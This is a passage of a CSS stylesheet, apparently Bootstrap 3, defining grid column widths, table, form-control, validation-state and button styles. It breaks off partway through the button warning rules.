@media (min-width:768px){.col-sm-1, .col-sm-2, .col-sm-3, .col-sm-4, .col-sm-5, .col-sm-6, .col-sm-7, .col-sm-8, .col-sm-9, .col-sm-10, .col-sm-11, .col-sm-12{float:left;}
.col-sm-12{width:100%;}
.col-sm-11{width:91.66666667%;}
.col-sm-10{width:83.33333333%;}
.col-sm-9{width:75%;}
.col-sm-8{width:66.66666667%;}
.col-sm-7{width:58.33333333%;}
.col-sm-6{width:50%;}
.col-sm-5{width:41.66666667%;}
.col-sm-4{width:33.33333333%;}
.col-sm-3{width:25%;}
.col-sm-2{width:16.66666667%;}
.col-sm-1{width:8.33333333%;}
.col-sm-pull-12{right:100%;}
.col-sm-pull-11{right:91.66666667%;}
.col-sm-pull-10{right:83.33333333%;}
.col-sm-pull-9{right:75%;}
.col-sm-pull-8{right:66.66666667%;}
.col-sm-pull-7{right:58.33333333%;}
.col-sm-pull-6{right:50%;}
.col-sm-pull-5{right:41.66666667%;}
.col-sm-pull-4{right:33.33333333%;}
.col-sm-pull-3{right:25%;}
.col-sm-pull-2{right:16.66666667%;}
.col-sm-pull-1{right:8.33333333%;}
.col-sm-pull-0{right:auto;}
.col-sm-push-12{left:100%;}
.col-sm-push-11{left:91.66666667%;}
.col-sm-push-10{left:83.33333333%;}
.col-sm-push-9{left:75%;}
.col-sm-push-8{left:66.66666667%;}
.col-sm-push-7{left:58.33333333%;}
.col-sm-push-6{left:50%;}
.col-sm-push-5{left:41.66666667%;}
.col-sm-push-4{left:33.33333333%;}
.col-sm-push-3{left:25%;}
.col-sm-push-2{left:16.66666667%;}
.col-sm-push-1{left:8.33333333%;}
.col-sm-push-0{left:auto;}
.col-sm-offset-12{margin-left:100%;}
.col-sm-offset-11{margin-left:91.66666667%;}
.col-sm-offset-10{margin-left:83.33333333%;}
.col-sm-offset-9{margin-left:75%;}
.col-sm-offset-8{margin-left:66.66666667%;}
.col-sm-offset-7{margin-left:58.33333333%;}
.col-sm-offset-6{margin-left:50%;}
.col-sm-offset-5{margin-left:41.66666667%;}
.col-sm-offset-4{margin-left:33.33333333%;}
.col-sm-offset-3{margin-left:25%;}
.col-sm-offset-2{margin-left:16.66666667%;}
.col-sm-offset-1{margin-left:8.33333333%;}
.col-sm-offset-0{margin-left:0;}
}
@media (min-width:992px){.col-md-1, .col-md-2, .col-md-3, .col-md-4, .col-md-5, .col-md-6, .col-md-7, .col-md-8, .col-md-9, .col-md-10, .col-md-11, .col-md-12{float:left;}
.col-md-12{width:100%;}
.col-md-11{width:91.66666667%;}
.col-md-10{width:83.33333333%;}
.col-md-9{width:75%;}
.col-md-8{width:66.66666667%;}
.col-md-7{width:58.33333333%;}
.col-md-6{width:50%;}
.col-md-5{width:41.66666667%;}
.col-md-4{width:33.33333333%;}
.col-md-3{width:25%;}
.col-md-2{width:16.66666667%;}
.col-md-1{width:8.33333333%;}
.col-md-pull-12{right:100%;}
.col-md-pull-11{right:91.66666667%;}
.col-md-pull-10{right:83.33333333%;}
.col-md-pull-9{right:75%;}
.col-md-pull-8{right:66.66666667%;}
.col-md-pull-7{right:58.33333333%;}
.col-md-pull-6{right:50%;}
.col-md-pull-5{right:41.66666667%;}
.col-md-pull-4{right:33.33333333%;}
.col-md-pull-3{right:25%;}
.col-md-pull-2{right:16.66666667%;}
.col-md-pull-1{right:8.33333333%;}
.col-md-pull-0{right:auto;}
.col-md-push-12{left:100%;}
.col-md-push-11{left:91.66666667%;}
.col-md-push-10{left:83.33333333%;}
.col-md-push-9{left:75%;}
.col-md-push-8{left:66.66666667%;}
.col-md-push-7{left:58.33333333%;}
.col-md-push-6{left:50%;}
.col-md-push-5{left:41.66666667%;}
.col-md-push-4{left:33.33333333%;}
.col-md-push-3{left:25%;}
.col-md-push-2{left:16.66666667%;}
.col-md-push-1{left:8.33333333%;}
.col-md-push-0{left:auto;}
.col-md-offset-12{margin-left:100%;}
.col-md-offset-11{margin-left:91.66666667%;}
.col-md-offset-10{margin-left:83.33333333%;}
.col-md-offset-9{margin-left:75%;}
.col-md-offset-8{margin-left:66.66666667%;}
.col-md-offset-7{margin-left:58.33333333%;}
.col-md-offset-6{margin-left:50%;}
.col-md-offset-5{margin-left:41.66666667%;}
.col-md-offset-4{margin-left:33.33333333%;}
.col-md-offset-3{margin-left:25%;}
.col-md-offset-2{margin-left:16.66666667%;}
.col-md-offset-1{margin-left:8.33333333%;}
.col-md-offset-0{margin-left:0;}
}
@media (min-width:1200px){.col-lg-1, .col-lg-2, .col-lg-3, .col-lg-4, .col-lg-5, .col-lg-6, .col-lg-7, .col-lg-8, .col-lg-9, .col-lg-10, .col-lg-11, .col-lg-12{float:left;}
.col-lg-12{width:100%;}
.col-lg-11{width:91.66666667%;}
.col-lg-10{width:83.33333333%;}
.col-lg-9{width:75%;}
.col-lg-8{width:66.66666667%;}
.col-lg-7{width:58.33333333%;}
.col-lg-6{width:50%;}
.col-lg-5{width:41.66666667%;}
.col-lg-4{width:33.33333333%;}
.col-lg-3{width:25%;}
.col-lg-2{width:16.66666667%;}
.col-lg-1{width:8.33333333%;}
.col-lg-pull-12{right:100%;}
.col-lg-pull-11{right:91.66666667%;}
.col-lg-pull-10{right:83.33333333%;}
.col-lg-pull-9{right:75%;}
.col-lg-pull-8{right:66.66666667%;}
.col-lg-pull-7{right:58.33333333%;}
.col-lg-pull-6{right:50%;}
.col-lg-pull-5{right:41.66666667%;}
.col-lg-pull-4{right:33.33333333%;}
.col-lg-pull-3{right:25%;}
.col-lg-pull-2{right:16.66666667%;}
.col-lg-pull-1{right:8.33333333%;}
.col-lg-pull-0{right:auto;}
.col-lg-push-12{left:100%;}
.col-lg-push-11{left:91.66666667%;}
.col-lg-push-10{left:83.33333333%;}
.col-lg-push-9{left:75%;}
.col-lg-push-8{left:66.66666667%;}
.col-lg-push-7{left:58.33333333%;}
.col-lg-push-6{left:50%;}
.col-lg-push-5{left:41.66666667%;}
.col-lg-push-4{left:33.33333333%;}
.col-lg-push-3{left:25%;}
.col-lg-push-2{left:16.66666667%;}
.col-lg-push-1{left:8.33333333%;}
.col-lg-push-0{left:auto;}
.col-lg-offset-12{margin-left:100%;}
.col-lg-offset-11{margin-left:91.66666667%;}
.col-lg-offset-10{margin-left:83.33333333%;}
.col-lg-offset-9{margin-left:75%;}
.col-lg-offset-8{margin-left:66.66666667%;}
.col-lg-offset-7{margin-left:58.33333333%;}
.col-lg-offset-6{margin-left:50%;}
.col-lg-offset-5{margin-left:41.66666667%;}
.col-lg-offset-4{margin-left:33.33333333%;}
.col-lg-offset-3{margin-left:25%;}
.col-lg-offset-2{margin-left:16.66666667%;}
.col-lg-offset-1{margin-left:8.33333333%;}
.col-lg-offset-0{margin-left:0;}
}
table{background-color:transparent;}
caption{padding-top:8px;padding-bottom:8px;color:#777;text-align:left;}
th{text-align:left;}
.table{width:100%;max-width:100%;margin-bottom:20px;}
.table > thead > tr > th,
.table > tbody > tr > th,
.table > tfoot > tr > th,
.table > thead > tr > td,
.table > tbody > tr > td,
.table > tfoot > tr > td{padding:8px;line-height:1.42857143;vertical-align:top;border-top:1px solid #ddd;}
.table > thead > tr > th{vertical-align:bottom;border-bottom:2px solid #ddd;}
.table > caption + thead > tr:first-child > th,
.table > colgroup + thead > tr:first-child > th,
.table > thead:first-child > tr:first-child > th,
.table > caption + thead > tr:first-child > td,
.table > colgroup + thead > tr:first-child > td,
.table > thead:first-child > tr:first-child > td{border-top:0;}
.table > tbody + tbody{border-top:2px solid #ddd;}
.table .table{background-color:#fff;}
.table-condensed > thead > tr > th,
.table-condensed > tbody > tr > th,
.table-condensed > tfoot > tr > th,
.table-condensed > thead > tr > td,
.table-condensed > tbody > tr > td,
.table-condensed > tfoot > tr > td{padding:5px;}
.table-bordered{border:1px solid #ddd;}
.table-bordered > thead > tr > th,
.table-bordered > tbody > tr > th,
.table-bordered > tfoot > tr > th,
.table-bordered > thead > tr > td,
.table-bordered > tbody > tr > td,
.table-bordered > tfoot > tr > td{border:1px solid #ddd;}
.table-bordered > thead > tr > th,
.table-bordered > thead > tr > td{border-bottom-width:2px;}
.table-striped > tbody > tr:nth-of-type(odd){background-color:#f9f9f9;}
.table-hover > tbody > tr:hover{background-color:#f5f5f5;}
table col[class*="col-"]{position:static;display:table-column;float:none;}
table td[class*="col-"],
table th[class*="col-"]{position:static;display:table-cell;float:none;}
.table > thead > tr > td.active,
.table > tbody > tr > td.active,
.table > tfoot > tr > td.active,
.table > thead > tr > th.active,
.table > tbody > tr > th.active,
.table > tfoot > tr > th.active,
.table > thead > tr.active > td,
.table > tbody > tr.active > td,
.table > tfoot > tr.active > td,
.table > thead > tr.active > th,
.table > tbody > tr.active > th,
.table > tfoot > tr.active > th{background-color:#f5f5f5;}
.table-hover > tbody > tr > td.active:hover,
.table-hover > tbody > tr > th.active:hover,
.table-hover > tbody > tr.active:hover > td,
.table-hover > tbody > tr:hover > .active,
.table-hover > tbody > tr.active:hover > th{background-color:#e8e8e8;}
.table > thead > tr > td.success,
.table > tbody > tr > td.success,
.table > tfoot > tr > td.success,
.table > thead > tr > th.success,
.table > tbody > tr > th.success,
.table > tfoot > tr > th.success,
.table > thead > tr.success > td,
.table > tbody > tr.success > td,
.table > tfoot > tr.success > td,
.table > thead > tr.success > th,
.table > tbody > tr.success > th,
.table > tfoot > tr.success > th{background-color:#dff0d8;}
.table-hover > tbody > tr > td.success:hover,
.table-hover > tbody > tr > th.success:hover,
.table-hover > tbody > tr.success:hover > td,
.table-hover > tbody > tr:hover > .success,
.table-hover > tbody > tr.success:hover > th{background-color:#d0e9c6;}
.table > thead > tr > td.info,
.table > tbody > tr > td.info,
.table > tfoot > tr > td.info,
.table > thead > tr > th.info,
.table > tbody > tr > th.info,
.table > tfoot > tr > th.info,
.table > thead > tr.info > td,
.table > tbody > tr.info > td,
.table > tfoot > tr.info > td,
.table > thead > tr.info > th,
.table > tbody > tr.info > th,
.table > tfoot > tr.info > th{background-color:#d9edf7;}
.table-hover > tbody > tr > td.info:hover,
.table-hover > tbody > tr > th.info:hover,
.table-hover > tbody > tr.info:hover > td,
.table-hover > tbody > tr:hover > .info,
.table-hover > tbody > tr.info:hover > th{background-color:#c4e3f3;}
.table > thead > tr > td.warning,
.table > tbody > tr > td.warning,
.table > tfoot > tr > td.warning,
.table > thead > tr > th.warning,
.table > tbody > tr > th.warning,
.table > tfoot > tr > th.warning,
.table > thead > tr.warning > td,
.table > tbody > tr.warning > td,
.table > tfoot > tr.warning > td,
.table > thead > tr.warning > th,
.table > tbody > tr.warning > th,
.table > tfoot > tr.warning > th{background-color:#fcf8e3;}
.table-hover > tbody > tr > td.warning:hover,
.table-hover > tbody > tr > th.warning:hover,
.table-hover > tbody > tr.warning:hover > td,
.table-hover > tbody > tr:hover > .warning,
.table-hover > tbody > tr.warning:hover > th{background-color:#faf2cc;}
.table > thead > tr > td.danger,
.table > tbody > tr > td.danger,
.table > tfoot > tr > td.danger,
.table > thead > tr > th.danger,
.table > tbody > tr > th.danger,
.table > tfoot > tr > th.danger,
.table > thead > tr.danger > td,
.table > tbody > tr.danger > td,
.table > tfoot > tr.danger > td,
.table > thead > tr.danger > th,
.table > tbody > tr.danger > th,
.table > tfoot > tr.danger > th{background-color:#f2dede;}
.table-hover > tbody > tr > td.danger:hover,
.table-hover > tbody > tr > th.danger:hover,
.table-hover > tbody > tr.danger:hover > td,
.table-hover > tbody > tr:hover > .danger,
.table-hover > tbody > tr.danger:hover > th{background-color:#ebcccc;}
.table-responsive{min-height:.01%;overflow-x:auto;}
@media screen and (max-width:767px){.table-responsive{width:100%;margin-bottom:15px;overflow-y:hidden;-ms-overflow-style:-ms-autohiding-scrollbar;border:1px solid #ddd;}
.table-responsive > .table{margin-bottom:0;}
.table-responsive > .table > thead > tr > th,
.table-responsive > .table > tbody > tr > th,
.table-responsive > .table > tfoot > tr > th,
.table-responsive > .table > thead > tr > td,
.table-responsive > .table > tbody > tr > td,
.table-responsive > .table > tfoot > tr > td{white-space:nowrap;}
.table-responsive > .table-bordered{border:0;}
.table-responsive > .table-bordered > thead > tr > th:first-child,
.table-responsive > .table-bordered > tbody > tr > th:first-child,
.table-responsive > .table-bordered > tfoot > tr > th:first-child,
.table-responsive > .table-bordered > thead > tr > td:first-child,
.table-responsive > .table-bordered > tbody > tr > td:first-child,
.table-responsive > .table-bordered > tfoot > tr > td:first-child{border-left:0;}
.table-responsive > .table-bordered > thead > tr > th:last-child,
.table-responsive > .table-bordered > tbody > tr > th:last-child,
.table-responsive > .table-bordered > tfoot > tr > th:last-child,
.table-responsive > .table-bordered > thead > tr > td:last-child,
.table-responsive > .table-bordered > tbody > tr > td:last-child,
.table-responsive > .table-bordered > tfoot > tr > td:last-child{border-right:0;}
.table-responsive > .table-bordered > tbody > tr:last-child > th,
.table-responsive > .table-bordered > tfoot > tr:last-child > th,
.table-responsive > .table-bordered > tbody > tr:last-child > td,
.table-responsive > .table-bordered > tfoot > tr:last-child > td{border-bottom:0;}
}
fieldset{min-width:0;padding:0;margin:0;border:0;}
legend{display:block;width:100%;padding:0;margin-bottom:20px;font-size:21px;line-height:inherit;color:#333;border:0;border-bottom:1px solid #e5e5e5;}
label{display:inline-block;max-width:100%;margin-bottom:5px;font-weight:bold;}
input[type="search"]{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;}
input[type="radio"],
input[type="checkbox"]{margin:4px 0 0;margin-top:1px \9;line-height:normal;}
input[type="file"]{display:block;}
input[type="range"]{display:block;width:100%;}
select[multiple],
select[size]{height:auto;}
input[type="file"]:focus,
input[type="radio"]:focus,
input[type="checkbox"]:focus{outline:thin dotted;outline:5px auto -webkit-focus-ring-color;outline-offset:-2px;}
output{display:block;padding-top:7px;font-size:14px;line-height:1.42857143;color:#555;}
.form-control{display:block;width:100%;height:34px;padding:6px 12px;font-size:14px;line-height:1.42857143;color:#555;background-color:#fff;background-image:none;border:1px solid #ccc;border-radius:4px;-webkit-box-shadow:inset 0 1px 1px rgba(0, 0, 0, .075);box-shadow:inset 0 1px 1px rgba(0, 0, 0, .075);-webkit-transition:border-color ease-in-out .15s, -webkit-box-shadow ease-in-out .15s;-o-transition:border-color ease-in-out .15s, box-shadow ease-in-out .15s;transition:border-color ease-in-out .15s, box-shadow ease-in-out .15s;}
.form-control:focus{border-color:#66afe9;outline:0;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075), 0 0 8px rgba(102, 175, 233, .6);box-shadow:inset 0 1px 1px rgba(0,0,0,.075), 0 0 8px rgba(102, 175, 233, .6);}
.form-control::-moz-placeholder{color:#999;opacity:1;}
.form-control:-ms-input-placeholder{color:#999;}
.form-control::-webkit-input-placeholder{color:#999;}
.form-control[disabled],
.form-control[readonly],
fieldset[disabled] .form-control{background-color:#eee;opacity:1;}
.form-control[disabled],
fieldset[disabled] .form-control{cursor:not-allowed;}
textarea.form-control{height:auto;}
input[type="search"]{-webkit-appearance:none;}
@media screen and (-webkit-min-device-pixel-ratio:0){input[type="date"].form-control,
input[type="time"].form-control,
input[type="datetime-local"].form-control,
input[type="month"].form-control{line-height:34px;}
input[type="date"].input-sm,
input[type="time"].input-sm,
input[type="datetime-local"].input-sm,
input[type="month"].input-sm,
.input-group-sm input[type="date"],
.input-group-sm input[type="time"],
.input-group-sm input[type="datetime-local"],
.input-group-sm input[type="month"]{line-height:30px;}
input[type="date"].input-lg,
input[type="time"].input-lg,
input[type="datetime-local"].input-lg,
input[type="month"].input-lg,
.input-group-lg input[type="date"],
.input-group-lg input[type="time"],
.input-group-lg input[type="datetime-local"],
.input-group-lg input[type="month"]{line-height:46px;}
}
.form-group{margin-bottom:15px;}
.radio,
.checkbox{position:relative;display:block;margin-top:10px;margin-bottom:10px;}
.radio label,
.checkbox label{min-height:20px;padding-left:20px;margin-bottom:0;font-weight:normal;cursor:pointer;}
.radio input[type="radio"],
.radio-inline input[type="radio"],
.checkbox input[type="checkbox"],
.checkbox-inline input[type="checkbox"]{position:absolute;margin-top:4px \9;margin-left:-20px;}
.radio + .radio,
.checkbox + .checkbox{margin-top:-5px;}
.radio-inline,
.checkbox-inline{position:relative;display:inline-block;padding-left:20px;margin-bottom:0;font-weight:normal;vertical-align:middle;cursor:pointer;}
.radio-inline + .radio-inline,
.checkbox-inline + .checkbox-inline{margin-top:0;margin-left:10px;}
input[type="radio"][disabled],
input[type="checkbox"][disabled],
input[type="radio"].disabled,
input[type="checkbox"].disabled,
fieldset[disabled] input[type="radio"],
fieldset[disabled] input[type="checkbox"]{cursor:not-allowed;}
.radio-inline.disabled,
.checkbox-inline.disabled,
fieldset[disabled] .radio-inline,
fieldset[disabled] .checkbox-inline{cursor:not-allowed;}
.radio.disabled label,
.checkbox.disabled label,
fieldset[disabled] .radio label,
fieldset[disabled] .checkbox label{cursor:not-allowed;}
.form-control-static{min-height:34px;padding-top:7px;padding-bottom:7px;margin-bottom:0;}
.form-control-static.input-lg,
.form-control-static.input-sm{padding-right:0;padding-left:0;}
.input-sm{height:30px;padding:5px 10px;font-size:12px;line-height:1.5;border-radius:3px;}
select.input-sm{height:30px;line-height:30px;}
textarea.input-sm,
select[multiple].input-sm{height:auto;}
.form-group-sm .form-control{height:30px;padding:5px 10px;font-size:12px;line-height:1.5;border-radius:3px;}
.form-group-sm select.form-control{height:30px;line-height:30px;}
.form-group-sm textarea.form-control,
.form-group-sm select[multiple].form-control{height:auto;}
.form-group-sm .form-control-static{height:30px;min-height:32px;padding:6px 10px;font-size:12px;line-height:1.5;}
.input-lg{height:46px;padding:10px 16px;font-size:18px;line-height:1.3333333;border-radius:6px;}
select.input-lg{height:46px;line-height:46px;}
textarea.input-lg,
select[multiple].input-lg{height:auto;}
.form-group-lg .form-control{height:46px;padding:10px 16px;font-size:18px;line-height:1.3333333;border-radius:6px;}
.form-group-lg select.form-control{height:46px;line-height:46px;}
.form-group-lg textarea.form-control,
.form-group-lg select[multiple].form-control{height:auto;}
.form-group-lg .form-control-static{height:46px;min-height:38px;padding:11px 16px;font-size:18px;line-height:1.3333333;}
.has-feedback{position:relative;}
.has-feedback .form-control{padding-right:42.5px;}
.form-control-feedback{position:absolute;top:0;right:0;z-index:2;display:block;width:34px;height:34px;line-height:34px;text-align:center;pointer-events:none;}
.input-lg + .form-control-feedback,
.input-group-lg + .form-control-feedback,
.form-group-lg .form-control + .form-control-feedback{width:46px;height:46px;line-height:46px;}
.input-sm + .form-control-feedback,
.input-group-sm + .form-control-feedback,
.form-group-sm .form-control + .form-control-feedback{width:30px;height:30px;line-height:30px;}
.has-success .help-block,
.has-success .control-label,
.has-success .radio,
.has-success .checkbox,
.has-success .radio-inline,
.has-success .checkbox-inline,
.has-success.radio label,
.has-success.checkbox label,
.has-success.radio-inline label,
.has-success.checkbox-inline label{color:#3c763d;}
.has-success .form-control{border-color:#3c763d;-webkit-box-shadow:inset 0 1px 1px rgba(0, 0, 0, .075);box-shadow:inset 0 1px 1px rgba(0, 0, 0, .075);}
.has-success .form-control:focus{border-color:#2b542c;-webkit-box-shadow:inset 0 1px 1px rgba(0, 0, 0, .075), 0 0 6px #67b168;box-shadow:inset 0 1px 1px rgba(0, 0, 0, .075), 0 0 6px #67b168;}
.has-success .input-group-addon{color:#3c763d;background-color:#dff0d8;border-color:#3c763d;}
.has-success .form-control-feedback{color:#3c763d;}
.has-warning .help-block,
.has-warning .control-label,
.has-warning .radio,
.has-warning .checkbox,
.has-warning .radio-inline,
.has-warning .checkbox-inline,
.has-warning.radio label,
.has-warning.checkbox label,
.has-warning.radio-inline label,
.has-warning.checkbox-inline label{color:#8a6d3b;}
.has-warning .form-control{border-color:#8a6d3b;-webkit-box-shadow:inset 0 1px 1px rgba(0, 0, 0, .075);box-shadow:inset 0 1px 1px rgba(0, 0, 0, .075);}
.has-warning .form-control:focus{border-color:#66512c;-webkit-box-shadow:inset 0 1px 1px rgba(0, 0, 0, .075), 0 0 6px #c0a16b;box-shadow:inset 0 1px 1px rgba(0, 0, 0, .075), 0 0 6px #c0a16b;}
.has-warning .input-group-addon{color:#8a6d3b;background-color:#fcf8e3;border-color:#8a6d3b;}
.has-warning .form-control-feedback{color:#8a6d3b;}
.has-error .help-block,
.has-error .control-label,
.has-error .radio,
.has-error .checkbox,
.has-error .radio-inline,
.has-error .checkbox-inline,
.has-error.radio label,
.has-error.checkbox label,
.has-error.radio-inline label,
.has-error.checkbox-inline label{color:#a94442;}
.has-error .form-control{border-color:#a94442;-webkit-box-shadow:inset 0 1px 1px rgba(0, 0, 0, .075);box-shadow:inset 0 1px 1px rgba(0, 0, 0, .075);}
.has-error .form-control:focus{border-color:#843534;-webkit-box-shadow:inset 0 1px 1px rgba(0, 0, 0, .075), 0 0 6px #ce8483;box-shadow:inset 0 1px 1px rgba(0, 0, 0, .075), 0 0 6px #ce8483;}
.has-error .input-group-addon{color:#a94442;background-color:#f2dede;border-color:#a94442;}
.has-error .form-control-feedback{color:#a94442;}
.has-feedback label ~ .form-control-feedback{top:25px;}
.has-feedback label.sr-only ~ .form-control-feedback{top:0;}
.help-block{display:block;margin-top:5px;margin-bottom:10px;color:#737373;}
@media (min-width:768px){.form-inline .form-group{display:inline-block;margin-bottom:0;vertical-align:middle;}
.form-inline .form-control{display:inline-block;width:auto;vertical-align:middle;}
.form-inline .form-control-static{display:inline-block;}
.form-inline .input-group{display:inline-table;vertical-align:middle;}
.form-inline .input-group .input-group-addon,
.form-inline .input-group .input-group-btn,
.form-inline .input-group .form-control{width:auto;}
.form-inline .input-group > .form-control{width:100%;}
.form-inline .control-label{margin-bottom:0;vertical-align:middle;}
.form-inline .radio,
.form-inline .checkbox{display:inline-block;margin-top:0;margin-bottom:0;vertical-align:middle;}
.form-inline .radio label,
.form-inline .checkbox label{padding-left:0;}
.form-inline .radio input[type="radio"],
.form-inline .checkbox input[type="checkbox"]{position:relative;margin-left:0;}
.form-inline .has-feedback .form-control-feedback{top:0;}
}
.form-horizontal .radio,
.form-horizontal .checkbox,
.form-horizontal .radio-inline,
.form-horizontal .checkbox-inline{padding-top:7px;margin-top:0;margin-bottom:0;}
.form-horizontal .radio,
.form-horizontal .checkbox{min-height:27px;}
.form-horizontal .form-group{margin-right:-15px;margin-left:-15px;}
@media (min-width:768px){.form-horizontal .control-label{padding-top:7px;margin-bottom:0;text-align:right;}
}
.form-horizontal .has-feedback .form-control-feedback{right:15px;}
@media (min-width:768px){.form-horizontal .form-group-lg .control-label{padding-top:14.333333px;font-size:18px;}
}
@media (min-width:768px){.form-horizontal .form-group-sm .control-label{padding-top:6px;font-size:12px;}
}
.btn{display:inline-block;padding:6px 12px;margin-bottom:0;font-size:14px;font-weight:normal;line-height:1.42857143;text-align:center;white-space:nowrap;vertical-align:middle;-ms-touch-action:manipulation;touch-action:manipulation;cursor:pointer;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;background-image:none;border:1px solid transparent;border-radius:4px;}
.btn:focus,
.btn:active:focus,
.btn.active:focus,
.btn.focus,
.btn:active.focus,
.btn.active.focus{outline:thin dotted;outline:5px auto -webkit-focus-ring-color;outline-offset:-2px;}
.btn:hover,
.btn:focus,
.btn.focus{color:#333;text-decoration:none;}
.btn:active,
.btn.active{background-image:none;outline:0;-webkit-box-shadow:inset 0 3px 5px rgba(0, 0, 0, .125);box-shadow:inset 0 3px 5px rgba(0, 0, 0, .125);}
.btn.disabled,
.btn[disabled],
fieldset[disabled] .btn{cursor:not-allowed;filter:alpha(opacity=65);-webkit-box-shadow:none;box-shadow:none;opacity:.65;}
a.btn.disabled,
fieldset[disabled] a.btn{pointer-events:none;}
.btn-default{color:#333;background-color:#fff;border-color:#ccc;}
.btn-default:focus,
.btn-default.focus{color:#333;background-color:#e6e6e6;border-color:#8c8c8c;}
.btn-default:hover{color:#333;background-color:#e6e6e6;border-color:#adadad;}
.btn-default:active,
.btn-default.active,
.open > .dropdown-toggle.btn-default{color:#333;background-color:#e6e6e6;border-color:#adadad;}
.btn-default:active:hover,
.btn-default.active:hover,
.open > .dropdown-toggle.btn-default:hover,
.btn-default:active:focus,
.btn-default.active:focus,
.open > .dropdown-toggle.btn-default:focus,
.btn-default:active.focus,
.btn-default.active.focus,
.open > .dropdown-toggle.btn-default.focus{color:#333;background-color:#d4d4d4;border-color:#8c8c8c;}
.btn-default:active,
.btn-default.active,
.open > .dropdown-toggle.btn-default{background-image:none;}
.btn-default.disabled,
.btn-default[disabled],
fieldset[disabled] .btn-default,
.btn-default.disabled:hover,
.btn-default[disabled]:hover,
fieldset[disabled] .btn-default:hover,
.btn-default.disabled:focus,
.btn-default[disabled]:focus,
fieldset[disabled] .btn-default:focus,
.btn-default.disabled.focus,
.btn-default[disabled].focus,
fieldset[disabled] .btn-default.focus,
.btn-default.disabled:active,
.btn-default[disabled]:active,
fieldset[disabled] .btn-default:active,
.btn-default.disabled.active,
.btn-default[disabled].active,
fieldset[disabled] .btn-default.active{background-color:#fff;border-color:#ccc;}
.btn-default .badge{color:#fff;background-color:#333;}
.btn-primary{color:#fff;background-color:#337ab7;border-color:#2e6da4;}
.btn-primary:focus,
.btn-primary.focus{color:#fff;background-color:#286090;border-color:#122b40;}
.btn-primary:hover{color:#fff;background-color:#286090;border-color:#204d74;}
.btn-primary:active,
.btn-primary.active,
.open > .dropdown-toggle.btn-primary{color:#fff;background-color:#286090;border-color:#204d74;}
.btn-primary:active:hover,
.btn-primary.active:hover,
.open > .dropdown-toggle.btn-primary:hover,
.btn-primary:active:focus,
.btn-primary.active:focus,
.open > .dropdown-toggle.btn-primary:focus,
.btn-primary:active.focus,
.btn-primary.active.focus,
.open > .dropdown-toggle.btn-primary.focus{color:#fff;background-color:#204d74;border-color:#122b40;}
.btn-primary:active,
.btn-primary.active,
.open > .dropdown-toggle.btn-primary{background-image:none;}
.btn-primary.disabled,
.btn-primary[disabled],
fieldset[disabled] .btn-primary,
.btn-primary.disabled:hover,
.btn-primary[disabled]:hover,
fieldset[disabled] .btn-primary:hover,
.btn-primary.disabled:focus,
.btn-primary[disabled]:focus,
fieldset[disabled] .btn-primary:focus,
.btn-primary.disabled.focus,
.btn-primary[disabled].focus,
fieldset[disabled] .btn-primary.focus,
.btn-primary.disabled:active,
.btn-primary[disabled]:active,
fieldset[disabled] .btn-primary:active,
.btn-primary.disabled.active,
.btn-primary[disabled].active,
fieldset[disabled] .btn-primary.active{background-color:#337ab7;border-color:#2e6da4;}
.btn-primary .badge{color:#337ab7;background-color:#fff;}
.btn-success{color:#fff;background-color:#5cb85c;border-color:#4cae4c;}
.btn-success:focus,
.btn-success.focus{color:#fff;background-color:#449d44;border-color:#255625;}
.btn-success:hover{color:#fff;background-color:#449d44;border-color:#398439;}
.btn-success:active,
.btn-success.active,
.open > .dropdown-toggle.btn-success{color:#fff;background-color:#449d44;border-color:#398439;}
.btn-success:active:hover,
.btn-success.active:hover,
.open > .dropdown-toggle.btn-success:hover,
.btn-success:active:focus,
.btn-success.active:focus,
.open > .dropdown-toggle.btn-success:focus,
.btn-success:active.focus,
.btn-success.active.focus,
.open > .dropdown-toggle.btn-success.focus{color:#fff;background-color:#398439;border-color:#255625;}
.btn-success:active,
.btn-success.active,
.open > .dropdown-toggle.btn-success{background-image:none;}
.btn-success.disabled,
.btn-success[disabled],
fieldset[disabled] .btn-success,
.btn-success.disabled:hover,
.btn-success[disabled]:hover,
fieldset[disabled] .btn-success:hover,
.btn-success.disabled:focus,
.btn-success[disabled]:focus,
fieldset[disabled] .btn-success:focus,
.btn-success.disabled.focus,
.btn-success[disabled].focus,
fieldset[disabled] .btn-success.focus,
.btn-success.disabled:active,
.btn-success[disabled]:active,
fieldset[disabled] .btn-success:active,
.btn-success.disabled.active,
.btn-success[disabled].active,
fieldset[disabled] .btn-success.active{background-color:#5cb85c;border-color:#4cae4c;}
.btn-success .badge{color:#5cb85c;background-color:#fff;}
.btn-info{color:#fff;background-color:#5bc0de;border-color:#46b8da;}
.btn-info:focus,
.btn-info.focus{color:#fff;background-color:#31b0d5;border-color:#1b6d85;}
.btn-info:hover{color:#fff;background-color:#31b0d5;border-color:#269abc;}
.btn-info:active,
.btn-info.active,
.open > .dropdown-toggle.btn-info{color:#fff;background-color:#31b0d5;border-color:#269abc;}
.btn-info:active:hover,
.btn-info.active:hover,
.open > .dropdown-toggle.btn-info:hover,
.btn-info:active:focus,
.btn-info.active:focus,
.open > .dropdown-toggle.btn-info:focus,
.btn-info:active.focus,
.btn-info.active.focus,
.open > .dropdown-toggle.btn-info.focus{color:#fff;background-color:#269abc;border-color:#1b6d85;}
.btn-info:active,
.btn-info.active,
.open > .dropdown-toggle.btn-info{background-image:none;}
.btn-info.disabled,
.btn-info[disabled],
fieldset[disabled] .btn-info,
.btn-info.disabled:hover,
.btn-info[disabled]:hover,
fieldset[disabled] .btn-info:hover,
.btn-info.disabled:focus,
.btn-info[disabled]:focus,
fieldset[disabled] .btn-info:focus,
.btn-info.disabled.focus,
.btn-info[disabled].focus,
fieldset[disabled] .btn-info.focus,
.btn-info.disabled:active,
.btn-info[disabled]:active,
fieldset[disabled] .btn-info:active,
.btn-info.disabled.active,
.btn-info[disabled].active,
fieldset[disabled] .btn-info.active{background-color:#5bc0de;border-color:#46b8da;}
.btn-info .badge{color:#5bc0de;background-color:#fff;}
.btn-warning{color:#fff;background-color:#f0ad4e;border-color:#eea236;}
.btn-warning:focus,
.btn-warning.focus{color:#fff;background-color:#ec971f;border-color:#985f0d;}
.btn-warning:hover{color:#fff;background-color:#ec971f;border-color:#d58512;}
.btn-warning:active,
.btn-warning.active,
.open > .dropdown-toggle.btn-warning{color:#fff;background-color:#ec971f;border-color:#d58512;}
.btn-warning:active:hover,
.btn-warning.active:hover,
.open > .dropdown-toggle.btn-warning:hover,
.btn-warning:active:focus,
